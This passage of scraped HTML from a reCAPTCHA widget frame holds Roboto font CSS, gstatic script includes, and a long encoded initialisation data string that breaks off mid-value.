  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SyvH_zzON5Qhs_Zyxo1vnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SyvH_zzON5Qhs_Zyxo1vnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SyvH_zzON5Qhs_Zyxo1vnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMK0bMKUcMKdwoFHfgFkS8O2bXIowqM6DlAJwrg9wrJkRwcABQhRwqXDthrDq2jDq8O/wrIgw4nCkjTDmsOtcnvDpU5gwpbCvjVaYS3Diypzw7jDtmYWwpfCtcOJw5vDow/CmwjCm3RiTAQ4w7PCqyYTwqXCtcO/worDiV8+wq8+BRXCgwdCwqfDucOIFDHCn8OKchPCjz/CmMOow7TChcKUwrLDscOMRnDCiMKJBjUkE8KgwrTDlw84XXo0acKVD8KcbGHChkDCqMOPcxDCmsKzPcOFa8KWwrJaPMOlaMOJPyF6HsKswrBEcXDDocOycMOUC8O1bmnDh8OYw6HClcOAPHHDkTNDw4MDw7PDkcK9w7hPwqh5w4nCk8Okwp8Bw7ovw4IVw7LCi8K+wq/DnQLCvsOpPzPDq3DCoBTDgg/CjsOOMsOeAcOCw7fCtMKAbx3CrsO4w7A3VH/ChcOAXsKXJ8OuT8OsYEHCjRbDuyPDiTEcG0IFckMgw64Kw6PChxbDjcKeaHMmABvDh8K6w4Qew4dWahTCuMO9wrjDncOGw73CuTrDvMOdw6ENwqTDqMKlw6B2ARrDlMKUYsKTLcK9QcKYA8Kqe8K9WBtRWTDCkEnClsO/[base64]/[base64]/w77CiMOiFEDCsMK9w4ppwp5/w4fCmMK+NF91J8ONDcKLOWvDqzbDl8KkwqQ/wp97wpLCjVo6YHjChcK0wqrDhcK+w7vCoRo3Q20ow7AEw5PClUJ3J1PCgknDlsO0w7/DumvCtsO5D03CvMKGfTnDocODw4c/aMOfw4jClGfDrsO/PMKQcMOywovCi3DCpcK6dsOlwqPDvSFpw6JtacOUwo/[base64]/dsO+H2HDg23DosOGwpFYb8KPQFMSw7fClcOyw75tw4nDrsKhDMOIK0hnwrxbF0VDwrxYwpLCqyjDogfCtsKawoLDksK8S2/CmsKEf1d8w5DCkg47wrwTawV7w6XDgMOiw6vDi8OnVMKkwpLDmsORUsOPAsO2A8O/wqcmD8OHM8KMKcOeAXjDt1jCnG/CmMO0JBfCgMKRU0rDqcOZLsKWb8K0OsO8wrrDoDTDvMKowqsKHMOkVsOPHmIiXcOkwpvCmMK1w6Q9wofDkmTCkMOtA3TDvcOhdQA/wrLDvcObwpRFw4TDgW3CisO1wrxewp/Cm8O/KMKnw4pifkAAGi/Dn8KqBsKEwrvCvmrDsMK8wqHCvcKKwpvDiiU/Pz/ClgDCs3IZIRFAwqIrWcKdCAkMw4PDuzLDiAXDmMOkIMKAw6FjQ8OYw5DCtUDDk3czw67CjcOiWkkUw4/CjmtHJMKZIlDCnMO/IcO1w5gfwo0zw5kRw4jDpmHCi8Knw4h9w7XCqsKzw4wJdDnCgT3CnsOJw4ZQw7TCn2TCvcO5wrLCvWZ1dMKUwpZfw54aw5ZAcFzCqlcxLiDCuMO9w7jCvVlFw7saw65zw7bCtsOhd8OKJ2XDkMKpw6rDkcKreMKGNgHCliNWYMOxNG5tw6vDrX/Dq8OxwpFmJTwIw6Yaw4TCrMOywobDj8KXw5IhCMOOw69vwq3DksOcOcKKwo0tZnrCjzbCssOPwp/[base64]/CcKpw5zCocOowrgPaCHDsFnDkE9Lw55BMcOnwotSEMOCw6UDb8KfNcOGwr8qw7VOYiXCrMKrWj7DvijCrz7CoMKSFMO2wps4wpjCljxkMjUrw6d4wocLQsKRVGLDhjFkcU3Ds8Kswodhe8KWacK4wr0wQMOgw7UyFGMuwpvDpsKEJn/CnMOAwpnDosKPUQ17w6hkDz9NBwnDkARBeGF2woLDgWw9VmxwTsOBw7LDvcKEw7vDlnJyTQXCq8KjI8OcOcO3w5TChBsTw6MTWnPDnBoQwpDChWQ2w4TDl2TCkcONV8KQw7JIw5tfwrU3wqBfw4Rrw5LCvAwfJMKJVsOqBzTCtEDCoBl+cBQSwqU/[base64]/wr4CbirCisKgwobCo1HDjMOEw6owTcK9MMKLQjsewqLDmwDCgMK3DR5LYzA3OXjCgx94elI4w7c+VxxOXsKLwrApwq3CkMOUw5rDvMOQHH9vwobChsOGGEUiw7HDrFwTUcOUCGNvTjTDt8KKw7rCiMOEfsOaLUN8wqlQVBLCs8OjQHzCp8O0A8K3L2/Cl8OxMhMGMcO9S0DCmMOiWsK/wqbCriJxwojCpFg+OcOFAcO7XXcUwq7DiRZ3w7IKNBgyPFojFsKQTkM8w6o5w6rCtEkKZArCvxLCtcKnd3Yjw6JawrR0HMO9D2khw5fCkcKfwr06w7fDtEXDrMOLGQ0ney8Jw4oRd8KVw4fCjSkXw73CrzItdB/[base64]/DhRxnHMO0w5EPwqfCjBrDnFPDqMKiwrM7Bk0yTMOzShvCoMKNAx7DhcKFw5BTwoA1G8Osw495X8O/bhl+X8O7wqbDtzJWwq/ChArDgGbCsHHDm8OCwqp7w7PCmxnCvRoAwrR/wqDDmsK/w7QsVg/Ci8KCfR1YdVN1wrdwB33CgsOYeMOBWHlkwq4/wrRoYMOKQ8O/w7PCkMOfwqXDhD46fMKUGVrCp2pNIS4JwpB9G28KW8KjMnhMEVlOXkZYTRw2FsOxPwRYwqjDqFPDlsK7w50Fw73DpwTDuXxycMK9w5/Cn3E2DMK+OHLCm8OzwqELw73Cok4gwonCvMOVw6rDt8O/[base64]/DMOew5LCrDYFw7/Dnmksw5Now6fDgRNAZcKrLsK0Z8KQOMOGw5UdVcODBDLCrMOxNMKnw6Q+cFnDjsKEw47DihzDhW4nX3NJOX8YwpHDuXPDpBfDrMKjFmvDsjfDrmfCgArCjsKKwrEVwpgwWn0swrLCs3opw4LDi8OdwonDpF1uw67Cq2kifkBMw4ZEfcKrwq/ChGvDmR7DusOaw7MMwqIzX8K2wqfDrH8Hw6Z/eVMmwq0ZLyQzFGR+wpU1WcKwEMKXWS8IXsKObzDCtVrDlCzDlsKpwpbCocK+woRzwpkyMMKrUsOzBTEmwoZywqpMKyDCssOlM3pcwpPDjznCvSDCgQfCkj3Du8KDw6dJwrRPw5I1cwXChDrDhzvDlMOvdDk7cMO0G01jTwXDkUAyDwDCs2RcOcOIw5sxJBE/dxrDocKwN05awoDDpRvDmsKsw7QICWfDqsOnOGvCpzMYV8KCaEccw7rDvHjDicKZw4pww4AdOMOZaHLClcKhwp08R0DCnsOVUhXDosKqdMORwrTCkREjwq/CoHtPw7MkLsOtLmzCtk/[base64]/[base64]/DqsKKXCkZwrDCu1Btw4RVGUFrwo3DmQzCkW/DpcOwWwrCn8OcbxtQeic0wpkBKzsqccOVZ3l3P1MSKT15HcOZb8OCB8OSbcKWwpAwRcODAcKzLnHDscOPLzTCtQnDkcOeT8OlDXt4TcO6Ri/CisOdbMOKw5ZoeMOka1nDqEo2RsK8wq/[base64]/DtcK+bcKlw4/CgsOJwpPCnsK0w7s6wop9TAUpPMKzwoLDlsOzHhFdEVxHw6ciBR7CnMOZP8ODw73ChsOzw6HDmcOgE8KXWw7DpMK/C8OCXz/[base64]/CgsKRw5HCvTrDoTfCqMKMwrTDtH55wpA2w5JPwp/[base64]/w6vDhC8xYQDCvVI5FcKaWk1Cw7/Dk3HCsFomw6Rxwr1KQDzDlsKTHVwLFBlxw7LDoRshwr/Ci8KdBB3DvMKUw4vDmxDDrzrCq8OXwp/[base64]/[base64]/CgsOyUifCrsOfw7bDhwHCkMK0aDbCpm4Jw6zCjsOtwpNkL8O/w4LDkH9jw5omw6TCv8OuN8OMADXDksOgJ1HCrlsFwo7DvCoRwok1w4MTdjfCmzViw6VpwoQwwqBWwp9Awq1qU07CjW/CncKDw4TCicK1w4EGw4Jywp9VwoTCmcO+Bzw/[base64]/CsMOeX8OIwr7CkGzCocO4w44sLUkow6k/wo7Cly/ChT3DuRA/asOnP8OewpF7HsKyw656bkbDpnQ2wrnDszLDj2R5QjfDhsOECcO0M8Olw6gHw5wHOMOVNGcGw5HDicO+w5bCh8OdG2sUAMOAScOJw6nCjMOIesKmYMOSwopACMKqRsOARcKHesKWHcOHwobCo0VbwpFbLsKAcXNfGMK/wqzCklnDsig4w5PCqlXCnsO5w7jDujbDssOkwq/DssK6SMO1EWjCgsOpNcK+IzkSBTNxclrCiUlrw4HClCvDjGrCusOvLcOlU0oDbU7DscKCw5kHNCHDgMOVwovDgsOhw6oaNMKRwp1iFsKmbsOxRMOkw6fDtMKrckXCviJyNlUewrwXasODQTlfd8Ohwr/CjsOQw6B2OcOJw4HDhSspwqjDhcO1w7jDlMKRwpxcw4fCugjDhjjCvcOIwojCvcOpwr3Cq8OLwqzDjsKbWUoRAMOLw7hNwqwoYzbCjmDCmcKlwo7DmsOjI8KewoHCocO8GEAFZhVseMKnVMOMw7bCm2fCrDVTwpfCh8K/w5TDmT7DmVvDnQbChn/[base64]/CucKVwq/CkSQeworCqBZSC8OIKTMGKMOnWGE4wocwwr1lJA/DsQTCg8OEw6JWwqvCiMOQw4hDw45yw7dBwrTCt8OOd8OlGQUZAiLClMK5wqoqwqLCjMKDwoIQazVldXA8w4htV8KGw7ErPMKaayd5wpXCuMO7w7vDq0Fnw7hTwpzCkCPDuTNjMsKZw6bDicKZwrFwNF/DuybDhMK+wolvwqZkwrZEwq0Hwr8KUDXCvSp7eDYGLMOJGHvDi8K3HkrCpHZPOXZPw7YHworCniQGwrBVADzCsTBKw6rDm3ZVw6vDkXzDrCsDfsO6w6DDoWIqwrTDr0Fmw5ZZZMKtYMKMVsKwOMKrFsKXH0Vzw5Byw77CkTEpCh4dwpvCuMKRFGtBwq/Dh2sBwpM/w7DCuBXCkRvCrz7Dq8OhRcKfw544w5EJw7Y6fMOHwrPCow4ydMOSLX/DjUHCkcOndQTCsTF/dR11T8KJcw1BwrR3w6PDrGsQw5bDr8KWwpvCjw9lVcKgwpbDtMKOwrFVwoJYFUZtNgXCjwTDu3LDol3CtsOeOcKSwovDrw7Cl3gfw7UKBMKtK1/DqcOfwrjClsOSDMKjB0N7w6xtw58Xwqc5w4IkR8KrVAhicW0nasO3SGvCpsKYwrdFwqXDjVNUw6Qsw7oGwoF7C2pJOhwSP8OrIS/CtirDgMKEdXRywqHDvcKkw44XwpTDok4hCwRqw4TCncKcScKnIMKawrU7Z0nCjCvCtFFzwopYOMKjw4DDkMKwOMK/[base64]/Cn8O3PThowqHDpsOTwozDqcOGZ8K5U3Z9w4kow7AQwqXDl8OfwoIkG1zDpcKOw61eTC4PwrMNB8KBSiPCql1ZUUZQw4EsWcORZcKxw64Uw7VbBsKGeh1rwq5Wwo/[base64]/[base64]/CnMOzw7NNw4HDnsOPYcO7WcKTDk3ClnrDqEnCiW1nwqjDi8OJw4MjwqrCvMKICMOlwq00w6fDisKlw7/DsMKIwpzCoHbCsSjCm1tqK8KAKsO0aU97wpJWwpxtwpDCusOBLibCrU5eD8OSRwHDukMGIsOiw5rCiMONwqPDicOGBk3Du8Kcw6I3w4DClXDDqzdmwqHDuiwYwrXCo8K6f8K5w4rCjMKEFy5jwprDnVRiBsKBwqxRYMKfw7lDQl9vecKXT8K8W1rDhwV2wrRew4/DocKMwo0wTsK+w6XCkcOIwrDDv1vDugpWwqPDicKDwo3DgsKCFsK6woIgGS9OfcO/w7DCvCI0PRbCosKkc3dbw7HDpjVDw65oWcK8PcKrasOFCzwUPsO9w4bCnE8xw5o2LcK/wpA4X3LDjcOXwqjCr8OmYcOleHzDoSZvwrUiwpFWYk7DnMKlR8OCwoYucsOnMGjCicObw7vClTEkw7koZcKWwrBPccKQbXZ7wrsiwoHCosOHwp9Ywqwbw6coVl/CksKVwqTCncOYwqYPGsOuw7XDlnh6wrfDlsOtw7HDgXQvVsKEw5AtUw9xAMKBwp3DusKCwpp4ZBRsw7Mnw4PCvTvCoxAjd8Opw7LDpirCiMKEdsOvRsO9wpcQwq9CGBkiwoHCjmfCnMOkMsOZw4Vuw4EdNcOiwr5YwpzDrCdAHhcJfERtw6FaXMKfw6dqw5/DoMOZw7Y1w6nDoHjCpsKMwpjCjxDDkix5w5MNMXHDp2lqw5HDhHXCnynCmsOJwq/CvcKyLMOCw71YwpIze1FtRX9uw5xfw63DuHLDosOEwoLCmcKVwovDrsKbWUt2DTsXJ04kMGfDm8OSwrQhwpkIJsOifsKTw4LCiMOCBMOVwp3CpFsrFcOpIW/Ct14Cw6TDiyDCsEERF8Ovwp8uw7fCoQlBOQbCmcOsw4RDLMKDw7TDp8OLc8OnwqA1UhfCtBXDmBJ3wpXCs1pIAMKQGHjDsQtuw5JAXsOhFsKRMcKzeEUnwrAtw5BHw6s9wodSw5zDiig8dG0iJ8Kkw6o7AsO9wp/Du8OwOMKrw5/Diy5pOMOqYcKbUCTCjyJYw5RAw7rCjGt1VhNmw5DCpHIIwrV3AcOjA8OjXwQrMiJGwpTCuHJbwrPCpg3Cm1DDocKmf1zCrHQJNsOhw6Epw5AoRMOdNFcaZsObcsOCw4xIw5AsfFJjTcOXw53Ck8OHI8KRFjHChMKNfMOPwpPDj8Kow5MSw4HCm8OjwppwUSw/wr7CgcOgaU/CqMOHQ8ONw6IyAcOuDhF5JR7DvcKZbcKQwqfCssOcT1vCrx3CiEfCuWQvY8KVKMKcworDhcOzw7IdwqhgO1Y/CsKZwpghK8OJbSHCvcK+SGDDnhoZekIDGFLDpcO5wrkxOHvCjMKcJBnDsj/[base64]/[base64]/Cq8Kwf8OFEsKif8O0acOSwphxQsKLJBkowr/Cj3TDm8KaQcO2w6g+e8O6XcO/w71bw7M8w5/[base64]/[base64]/w601RgE2wpVnw5MfIsOvw4o1w5TClMKJwpQFAxDCml5bBEDDs1vDvsK6w7XDnsOPJsOYwp/Dg21gwoJgfsKEw7JQd0nCuMKEa8O+wrc6w55sWnI/Y8O7w4TDpcOWaMKiBMOnw6nCniEFwr3CkcKBPcK1CRjDjGwMwpTDssK5wrPDnsKFw6FnB8Khw4EZYcOjPHYnwozCvwYVW3YAOgbDhlbCo0BWfB/CmsO9w6IsXsKVPBJjw49rUMOCw7B2w4fCoA8Yd8OVwpN+XsKZwpcZAU1Kw4hQwqhAwrjDs8KMw5/Dln1Qw6gGwo7DrAY7a8O3w5tsGMKbA0nCom/DrxkmRMKxHkzDgA03BcKNLMOew5jCpx/Cvk0Iwr8Lwo5gw4Nkw6fDoMOAw43DosOiTTfDmD4oc3xZGUE3wpxyw5oKw4xwwoh1LjvDpS7CscKGw5gEw4lBwpTCv1g8wpXCs3jDo8OJwpjCpnPDjyvChMO7LTEeJcOlw4RZwo3DpsOnwpUrw6Vdw6koV8O0wrrDtcKUMiTCjcOqwoAmw4rDkTg6w5/DucKBD2wVZBXCrh1NTcOaSTzDs8KPwqXDgHXChsOYw6vCtsKPwoUOTMKEcsKEK8KdwqbDpmxRwppUwo/DtX8xPMKIdcKVUibCvh87KMKbwqrDqsOePBRXDG3CqGnCoEHDg0ogL8OmTsOjBFnDrCXCunzClkbCi8OsdcOew7HCjsO1wqovYQXDn8OALMO6wo/CpsKpCcKBTzR5ZlfCtcOVOcOpCHgMw6phw5PDqjcow63DucK3w7cYw6kyEFBnHx5swqFswpvCjWYwX8KRw4fCv2gvBhzDnAIMFMK2QcO8XRvDs8O6wrAcdsKLDQl/wrA6w43Dv8OpF33Dr1HDnMOJMSIUw6DCo8Kqw7nCscOQwpXCn34AwrHCqV/[base64]/wq4Wc3XCrcKVw7LDtsKyAcODZW3Du8O5VxDDtl7Cu8Krw6AqBMKBw6PDn0jCt8KHbUNzTcKSY8ObwobDmcKFwrk4wprDulIaw6LCqMKtw6JECcOubcKrSn7DisOcAMKYw7ocZ0UtHMKHw5Baw6F6HsKFc8K/[base64]/[base64]/CgGrDiMOCwrzCvMKmw6lPwobCu8OeWgTDmsOUR8K9wrImw6w/wpnDjB0Uw6JZwrrDuxgRwrLDssOkw7ldWHrCqyMhw5XDkV/Di1fDqcOzGcKec8KXw4vCnsKewq/[base64]/Do3XCiknCg8K7wrYzUsOCwojCl8KsUcKqwoVBwrjDtk3CpcO/bcKrw4gzwpdsCF5PwpvDlMKFaEIcwoh1w6nDunFDw755SiMgw6MFw4TDgcOEImMyQgjDsMOJwqZnasKiwpXDmMOrGsK/[base64]/w5N+QinDkys/w6HCk8KxWj5uwqJcw5AQwrrDujzClhjCksKewq3CgsKmKBd9SMKtw7PDqwDDvAg+LMOIAcOBw5kEGsODwqHCksOkwp7Dj8OhHC8BZwHDrVLCt8Owwo3CrhEaw6LCkcODUVPCnMKGUMOxOsOVwr3DnQTCnhxJbF7CqW8VwrHCnXZvYcKoTcKlaUvDnE/CkEULSsOmQMObwpvChCIDw7zCtMKcw4FKOR/[base64]/DjjbCvsO7wqNhK2R9wrU9MMO/ZsO2w61Vwp5hBcO6w4rCosOKMcKIwpNQAyrDlX1uI8K7XELCnVg0w4TCkV8Jw7wAHsKXYhjCpQ/[base64]/wr/[base64]/Dp8KCFcKoGmPCsCTCsnFDwoZrwpEKC8OfAzx5wqTCkcOnwp/[base64]/ORhUwpxiwpHDsMK8wqJ6FzIPY8KjSB/CncKnb3LDrsKHS8OjdQrDvGw7bMKGwqnCnDbDucKzFVkYw5giwpU8w6UsJQVMwq1SwpjCl3RYGMKSQ8KZw5kYL0MkXEPDnxMPwqbDlFvDkcKRb0/DhsOUDcOCwovClsOMA8OVTsOSGn/CksOdGQR/[base64]/ChUfDgzwjwpE9w6IJwqvCpcKtwpd2w5bDhMOgwpTDiE3DkiXDgB53woVYLkXCmMOGwpTChMKzw4bDmMOHUsKgdcO7w6rCvl/Cn8Kowp1KwpTCmXdVw5XDv8OgQBocwpPDuXHDkw/DhMOYw6XCsT03wqFhw6XCisOxB8OJccONRSMYCz9EecKCwrVDw78FYBMtCsObcHkCLULDumJgCsK1cUt9W8OzdyjDg3jCvSMIw65SwonDkMOFw5NXwqTDmz4RCENewo3DvcOSwrbCqF/Dqw/Dl8Oiwo9mw6DCvCBRwrvCviPDhcKnw5DDsV8BwoYBw71hw4DDsgHDqSzDs0rDqsONBTvDssK9wqnCoEM1wrB3L8KlwrgIJMOIcMOlw7nCgsOGNDPDjsKxw6hPw6xKw6zCkWhnen/Dq8O+wq/[base64]/wopvGCTDomZ8bsOwwrjClcKNw4HDr8Kgw5TCp8KbCcOEZkfCnMOBwr9ZJQh2KsOlZX/ClMK0w5fCgsOoX8KEwqnDkkXCkMKOwrHDvH97w4jCpMKYJcOMGMOHX2ZSD8K2KR9ANzjCk0Bfw4liByl/J8OWw6zChVXDhVnDmsOFO8OXIsOCwpvCucK/wpXCljIow5xqw6k1YFI+wp/Dl8KfF0gLVMOzwp5FYcOyw5DCoC/DmsKxNMKNeMK0S8KUVsKTw5dIwr5ww7kQw6VawqIVaB3DnAnCiUBaw64lw7MnIiDCjcKawpzCo8O6JUHDjz7DosKKwp3CtS5Bw5TDhsKhNMKIGcOFwrPDtHVhwrHCo03DnMOJwprCj8KGAMK7MCUpw5rChlVJwoEbwo1pKkpkV2DDtsOHwoFjbjR/w4/CpgnDlBzDqTQVLG1qKhVLwqQ7w5LDsMO4wp/CksOxS8OAw54Xwok8wqQ7wqHDtsKawqLDnsK6bcKkeylmWlBxDMOSw4t3w601wqgkwqTCqGIjYUReQsKtOsKGXHrCg8OeXEB0wozChsOTwqDCtm/[base64]/CvQJgDMO4VhpYwrk3w5fDscO3MMOuw6/DsMK/[base64]/[base64]/DjcOBEHTCrMO2wq3ChcKrb8KeV348P8Kww4PDlR8WQldJwqfDocO3OMOPAn56G8O5wo3Dn8KNw7RZw5HDqcOMdyzDhE53fDcDS8OOw6lAwo3DoFTDscKPCcOeZcKzRlVawrtHcwJVX2cJwpYqw6HDicK/JMKYw5bDgUDCj8OHHMOQw4lfw64Cw4sYeUFzblvDvzkxSsKRwqgWSh7DicOLUlpDw69RRcORQ8OISXAiw60EccO+w6bCncOBKy/ClMKcV3pnwpIaWT0DVMKsw7PDpUx1DcKPw4bCssKrw7jDmg/Cg8K4w4TDqMKIIMOJwoPDrMKaPMKMwprCssKhw6A3GsOnw6lPwpnClTpdw60gw6s5w5MaTlXDrg1vw444VsOtUMKec8Krw6BIKcKiZ8O2w4/DksOKGMKIw7fDrU0/NAbDtUTDowLDk8OGwqV8wpEQwrMZTMK5wpxEw7hnM0DCmsO4wpLCpsK9wp/DhcOFw7bDgWrCg8O2w5JSw4Bpw6nDtHPDsAfChjpTcsOGw6o0w6XDqjPCu2rCmBMzNmTDjGzDlVYxwowaa0jCkcOPw5HDocKiwotTBsK9LcKxPsKARsKfwrBlwoI/N8KIw4JBwonCrUwCe8KYfsOhGcKqUCTCrsKxFBTCtMKww5/DsVvCvngXXcOvwrHCviwFQgl/wrzCkMOBwqEow60yw6rCmiIUw4zDjsOrwqgVMk/DpMKWfWVTG1PDpcK/[base64]/VcO6EsK+w67DgMO2w6DCmn3DgXcLSzvCqyJmJ23CusOYw7o9wpHDicKRwpvDhEwUwpkKO2TDmWwQwr/[base64]/ZR7DuAPCmMKGQD/Di2PDgRTDmsOnw4xwwr42w4/ClMK8wrrCqsKDeDnDlMKJw5NZG1w0woR7DMO1L8OXOcKIwpNjwpTDmMOfw7dYVsKnwq/CqS0+wqXDoMORXsOpwrU1dsKLWMKSHcKrMcOfw53DrU/DqcK6B8OEcjPCjyzChH0qwoFww6DDsXHCpX7DrcKoUMOyShLDpMOgecKfXMOLPgnCncO/wojDt1hUJsKhPsKsw43DoA3DhsKiwr/CpcKxfcKMwpTCk8Otw6nDiDYJM8KqaMOVMSgIWMKmGHnDtjDClMOZd8OTZ8OuwqjCgsKhChLCuMKHwr7CvTVMw5/CmW4XXsOYbCFEwqPDuwrDpsKqw5rCpcOkw6AlJsOewqbCi8KDPcOdwosTwq/Dl8KSwr3CvcKoMRs6wo5fcmnDu2PCl2zCqhTCr1zCscOwbxcXw57Cgm/DhnAARS3CvcOfO8OiwqvCsMKWMsO5w43DpsOtw7hoaEEaS0gUZQcpwp3DvcOewqrDvkgHVBI3wo3CnypGeMOMd2BPaMO0OVMbSwTCm8K8wo4HPCvDozPDiGPCocO4cMOFw5g/W8Otw7nDvlDCqBrCiiPDoMK3KUsnwoRRwoDCt0LDrDgFw752KzIBZMKUL8K0w4XCt8O8TV3Du8KeRsO3wrwgWsKPw4EKw7fDpRcZGMK0eRZicMOywolVw4DCgCXCsmsuKl/Dm8KWwrU/wqnCvXLCmsKswqtyw6BgIjPCpCVvwofCjcKUEcKrw4Bgw4lWccO2d2sywpDCrhjDm8Ozw5wyWGg1Z2PClHLCrWgzwoPDgDvCrcO0XUXCrcKUSSDCrcK/C0Znw7LDp8OJwo/DisOhZH0fTsKvw6p7GHRUwpQNJMK1dcKew4RaQ8KvIj0HQ8OfGMK8w5jCssO/w4AyZMK2Ag/CgsORfB3DqMKYwoHCtHvChMOcKQcCSMKzw4jDg39Nw7HClsO/[base64]/[base64]/Dkm/Cu8O4wozCssOVwqlHPCTChEclw7HCmsO0wpRywqEBwpLCoGrDhlbCpsOHWsK5wr4ITB9QV8K6eMOWQAZxcltyd8KINsK5VsKXw7lSE0FSwrTCtMK1b8OJRcK8wpvCscKlw5/ClUrDlX0GdcO5RsKqPcOxV8OSIcKDw5MawptNwonDssK2Y2ZibcO6w4/CvnPCuEBRNcKvBSQDEG3DpF0YO2fDjifDqMOOworDlGxywpXDuGYzQwxwEMO3w58ww7VewrpUAEXCqX4DwqVfQW3Dug7DrDnCtMK8w6rChSszGMOKwrTCl8OcJQYCSm1vwo4ZUcO/woXCokZHwo5nawoJwr98w7zCgnsgOTkSw7BvaMK2KsKbwoHCh8K5w496w7/CulLDvMO2wr8UPsK9woYrw6FDJHgKw7QYVMK9OEDDucO4C8Oxf8K4fMORC8OtRDrDuMO7CMO6w749eTs0wpLChGPDsjrDjcOgPSHDk0NywrxVGsKcwrwXw71/TcKpM8OlKEYzLAlGw6Aww4PDsDDDmVoFw4/Dg8OFYSMzUsOxwpTChEEEw6ZdfcOow7XCqcKbwqrCl2DCiltndEAuc8KNH8KaRsOqb8KUwoU+w6BJw5QjX8Ojw4N8CMOERm1xe8ORw40zw6rCuSs2Fw8Tw4spwpnCoSsQwr3DjMOAVA8QBMKuMV7CsjTCjcKDTcO0B07DpCvCqsOOW8K/woMYwpzDpMKqDE/Cv8Oce0xNwqFXbjjDsVbDuUzDuFTCtE9Jw7M/w51yw6hlw7Aaw57DqMKyb8KgScKUwqHCvMO4wpZbUsONDCjDk8KYwpDCkcKywpoOGTXCmn7CmsO7MAUjw5jDmsKUPzfClUzDhR9nw6jCv8ONSBIfS0o/[base64]/[base64]/DpcK6w4HCsm9sw5pew4AefMKkwq3DhBrDrSMbRSBowrvCv2fDuTfCuVBxwoHCiHHCu0oxw605wrfDoBnCp8KNdcKQwo3DmcOBw4QpPmZfw6JyLsKbwo7ChWvCkcKGw48rwqfDmcK/w4zCpwJbwo/DlQBqPMOQFQl/wr/DrMOVw6vDjTxGQMO/YcO5w75HFMOhDHRIwq0JZMOdw7RMw59bw5/CqU4jw5HChcK/w5zCvcOjKAUAIcOpQT3DqHfDliVfwrnDucKLwqnDoiLDqMKiPA7Cn8Kuw7jChMO8d1bDlkPCnQ4Twq3DlsKvOcKsXMKaw7JYwpzDhMOxwoMMw6PCoMKvw7bCjx/DpExXRMOMwoAQBirCj8Kfw6rClMOpwq/Cj27CrsOEwoTCgQjDusOpw6zCucKlwrFJGwcNCcOFwqFZwrBVLsO0K2k4f8KPLXTCmcKccsKSwozCtn7CoQZoaThNw6HCj3IjeXbDt8KWNA3CjcOhw4tWZlHCihPCjsOhw6xAwr/CtsOUYVrDoMOSw4hRaMKAwovCssOnBQIldFHDn3IGwpleJsKeDMOrwrsywqY7w7nDosOlPsKrw7VuwrLDisO8wr0gw4HDimLDusOSEgF8wrbCsns+LMKNeMOOwoTCicK/w5/DqU/CksK0USQew4nDokvChn/[base64]/DksO/[base64]/Ct1DClMK5fsKlLcOiRlXDhMO+w5PCi8OXeMKSw5fDg8O2T8K3FMKRHcOsw7wAe8OQMcK5w7XDisOKw6dswqN8w7wsw4E9wq/DkcKHw53Co8KsbBs+AidEV0xUw5Rbw6XDrMOMwqjCt1nCocKuTjMEw41SBm14wphuWxXCpTvChXwqwpZmw6tXwpZ1w5wCwoHDkQxgXMOyw6rDuQRgwqnCvUvDn8OOZ8KQwonCkcKVwrPDrMKYw6fDsAfDiU8kw4PDhEVUNcK6w5ouwq/DvgDCnsOwBsK+woXDtsOQGsKDwrB9PzbDj8O2Oy1xYkpbChdSPkXDusO5d01ew5tbwrskFDlfw4fDjMOhfxdvdMKQWl1DK3IAQ8OJJcO0AMOVWcKiwp0uw6J3wpkrw70VwqNETTgTISNjwp0Uf0PDl8Kxw7ZGwpXCgS3DrinDkMKbw5vCgi/Dj8O7RMOHw5gRwpXCoCUwXQMRAcKYBV0LHMKBW8KgRVnDmBvDq8KFZyBmwoJNw6hTwqnDlsOtdXoQTcKTw6XCgzzDsgzCv8K2wrHCq2JEThMEwoVYwq7Cl0zDqh/CtAZkwqrCpGzDm1LCnwXDj8K/w5U5w49+ETjDisO1w5FFw5YKTcKxw6bCuMKxwq/CqiwHwqnCiMKwfcO+wpXDk8KHw4VZw4nDhMKXw4A9w7bCvcK9w5cvwpnClWtIw7fCm8KBw7Mmw7kKw7MeIsOqeDLDi37DssKawqMXwpDDssOoVUPCmcK7wrfCjktXG8KfwpBRwrrCrMK6VcKsBG/CnybCvBjDsGEjE8Kvew3DhcKwwoBzwoA2SsKGwqLCj2nDtMO9CHPCsnQeBsK7f8KwBX/CpzXCt2LDjFVUbMK1wqHDrj1VHWNVUkRuRzR3w4t9IAfDnlPDrcK8w7PCgnsZY0fCvSQjJW7Dj8Orw7QhUcKBSmIPwr1VQHBUw63Dr8Oqw6nCjhIMwopUXT4Ywphgw7DChT8PwrRIJsKAwrLCusOKw4Uiw7ZODMOKwqjDvcKnMMO/wofCoGDDihbCmMKZwrrDrywfPCRTwofDmgXDrsKRDD7CjQdBw7rCuyjCjioaw6BOwobCmMOQw4hxwpDCjC/DvsO3wo1hFk0TwqwxDsK/w6PCmGvDrGDCuznDqcOBw5d/[base64]/Dl2QzWH7Cp24Qwp